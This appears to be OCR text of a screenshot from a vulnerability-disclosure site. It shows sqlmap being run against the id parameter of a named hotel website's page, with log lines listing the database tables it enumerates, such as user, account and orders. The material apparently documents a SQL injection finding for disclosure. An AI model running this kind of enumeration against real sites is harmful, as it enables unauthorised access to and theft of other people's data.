 管理员: sqlmap.exe - sqlmap.py -u "http://www.easy-linkholiday.com/hotel_detail.asp?id=...
you want to follow? [Y/n] y
[15:10:03] [INFO] retrieved: user
[15:10:04] [INFO] retrieved: x_world
[15:10:04] [INFO] retrieved: category
[15:10:04] [INFO] retrieved: account
[15:10:04] [INFO] retrieved: country
[15:10:04] [INFO] retrieved: orders
[15:10:04] [INFO] retrieved: inventory
[15:10:04] [INFO] retrieved: categories
[15:10:05] [INFO] retrieved: accounts
[15:10:05] [INFO] retrieved: authors
[15:10:05] [INFO] retrieved: countries
[15:10:06] [INFO] retrieved: chart
[15:10:06] [INFO] tried 63/3140 items (2%)
[15:10:06] [INFO] heuristics detected web page charset 'UTF-8-SIG'
[15:10:06] [INFO] retrieved: borrower
[15:10:06] [INFO] retrieved: color
[15:10:06] [INFO] retrieved: report
[15:10:09] [INFO] retrieved: categorynames
[15:10:10] [INFO] retrieved: attributecategory
[15:10:13] [INFO] retrieved: order_source
[15:10:13] [INFO] retrieved: order_line
[15:10:15] [INFO] retrieved: form_definition_version
[15:10:19] [INFO] retrieved: organization
[15:10:24] [INFO] retrieved: form_error
www.wooyun.org